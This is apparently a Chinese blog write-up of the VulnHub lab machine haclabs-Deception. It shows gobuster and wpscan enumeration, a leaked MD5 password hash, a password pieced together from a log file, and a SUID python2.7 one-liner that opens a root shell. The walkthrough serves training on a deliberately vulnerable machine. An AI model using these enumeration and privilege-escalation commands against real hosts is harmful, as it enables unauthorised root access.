
最近暗月在每个星期六都有一个网络公开课,主要是技术分享,有需要的朋友关注公众号,今天这篇文章是昨晚做公开课的技术文档,会把一些技术细节分享在这里,这可能与直播有点出入,因为直播问题比较多,因此会更加详细。
| 描述 | 详细 |
|---|---|
| Difficulty | Easy to Intermediate |
| Description | This a beginner level machine , getting a shell is a little bit harder, just think out of the box to get the shell.privilege escalation is easy once you get the shell.This machine has 3 flags. Each flag is present in the Home directory of particular user. Be ready to test your Linux skills. |
| Flag | 3 |
下载地址:
https://www.vulnhub.com/entry/haclabs-deception,427/
访问ip是一个Ubuntu apache的默认主页 根据扫描软件 发现主页的存在wordpress 再用扫描工具探测软件下是否存在其他敏感文件。
http://192.168.0.191/
http://192.168.0.191/wordpress
gobuster dir -u http://192.168.0.191/wordpress -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x "php,html" -t 100
/index.php (Status: 301)
/wp-content (Status: 301)
/wp-login.php (Status: 200)
/wp-includes (Status: 301)
/readme.html (Status: 200)
/robots.html (Status: 200)
/wp-trackback.php (Status: 200)
/wp-admin (Status: 301)
/wp-signup.php (Status: 302)
/hint.html (Status: 200)
http://192.168.0.191/wordpress//robots.html
http://192.168.0.191/wordpress//hint.html
Please collect all the API tokens availabe on the home page
请收集主页上所有可用的API令牌
token api
5F4DCC3B5AA765D61D8327DEB882CF99
这个解密就是password 可能这个就是密码。
wpscan --url http://192.168.0.191/wordpress -e u
密码5F4DCC3B5AA765D61D8327DEB882CF99
cat .systemlogs
ssdsdsdsdsdqwertyuiopasdfghjklzxcvbnmqwertyuiopasdfghjklzxcvbnmzxcvbnmasdfghjklqwertyuiop1234567890qazxdswedcfrfgvbhyyhnkiollokmkijnjuyhbhytgvfrdcxdesxzsyuiopasdfghjklzxcvbnmzxcvbnmasdfghjklzaq123456vfr4567890mnbvcde4567890yuiopasdfghjklzxcvbnmzxcvbnmasdfghjklmnbvcxzsaq234567890-098765rewsxcvbnm,lpoiuytresxcbnmkoiuytredcyuiopasdfghjklzxcvbnmzxcvbnmasdfghjk!@#$dfkdfjdkfjdf!@#$fdjferheirdfdfksdjhfsg24356789yuiopasdfghjklzxcvbnmzxcvbnmasdfghjkljdfivnd"haclabs"jsdskdjskdjsldsklfjlkfdgl/dsfgkdhfgkdfgdjfhkagdhkdhgkkdzfkgdhfffgkhsfhgkdfhgkjlsfladjsflslfjlaaakjdflkaejflyuiopasdfghjklzxcvbnmzxcvbnmasdfghjklNDmsfmbwebrm43564576nu4r50q824305485103601856035860020^&*()sdjfsdflsdfaldjfleragkrjgkfdghdfhksjdhgsghkskskfskgkshkshksfhkgkrtho43euvnd,m,mnhjkjhgfdrtfghj,;poiuytgbvftyhjkllksjhgdfrteuyue"A=123456789"fdsgfhndsffjladjksfjlsdfjlfghfieruyiehgkfnjuyhbvcftyu789876543wsxcvbnm,mju76543asxcferfgbnm,klokjhgbvcxsdfklsdfweri34o58uwotueagsdgjlyuiopasdfghjklzxcvbnmzxcvbnmasdfghjklwlarqlewairp3wi4te0596q03496tiquieljkgrelrsjto5euyjgeldfhqowe5uy4seyjelsdglsoh45yeujhskehgesjhgsyuiopasdfghjklzxcvbnmzxcvbnmasdfghjkldsklflssldfjlsdfjsldfjsldfjld"+A[::-1]"fjlsdnvsldvnsujnhgfqwertyuioplkjhgfdsazxcvbnm,mnbvcxzasdfghjkl;poiuytrewqazxsedcvftghnklyuiopasdfghjklzxcvbnmzxcvbnmasdfghjklyuiopasdfghjklzxcvbnmzxcvbnmasdfghjklyuiopasdfghjklzxcvbnmzxcvbnmasdfghjklyuiopasdfghjklzxcvbnmzxcvbnmasdfghjkldjfkdslfjsldfjsldfjlw4o32894829348293489289389
haclabs A=123456789 +A[::-1]
密码可能是haclabs 987654321 haclabs987654321
密码haclabs987654321
su haclabs
 。
。
3.10 特权提升
sudo -l
看到输入密码就可以执行任何命令
find / -type f -perm -u=s 2>/dev/null
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
如果本人你对有用,请点击收藏和分享。你的支持是我们的动力。
关注本公众号 不定期更新干货。
原文始发于微信公众号(moonsec):靶机系列测试 haclabs-Deception
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-

























评论